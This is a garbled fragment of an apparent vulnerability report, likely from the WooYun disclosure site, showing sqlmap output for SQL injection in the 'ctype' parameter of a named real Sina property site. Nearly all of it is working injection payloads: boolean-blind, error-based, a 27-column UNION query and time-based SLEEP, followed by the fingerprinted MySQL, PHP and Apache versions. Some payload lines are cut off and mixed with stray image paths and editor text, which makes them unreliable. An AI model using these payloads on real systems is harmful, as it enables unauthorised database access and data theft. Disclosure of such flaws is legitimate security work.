 Place: GET
Parameter: ctype
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: uid=1731978885&type_ext=1&ctype=1 AND 9071=9071
url:http://city2010.house.sina.com
type_ext=1&ctype=1
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: uid=1731978885&type_ext=1&ctype=1 AND (SELECT 2773 FROM(SEL
,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
Type: UNION query
Title: MySQL UNION query (NULL) - 27 columns
Payload: uid=1731978885&type_ext=1&ctype=-4212 UNION ALL SELECT NULL
NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x71677a6a71,0x615378447a576e794575
Type: AND/OR time-based blind
<code> 插入图片 插入视频
Title: MySQL > 5.0.11 AND time-based blind (comment)
Payload: uid=1731978885&type_ext=1&ctype=1 AND SLEEP(5)#
---
[22:59:03] [INFO] the back-end DBMS is MySQL
web application technology: Apache, PHP 5.2.14
back-end DBMS: MySQL 5.0
www.wooyun.org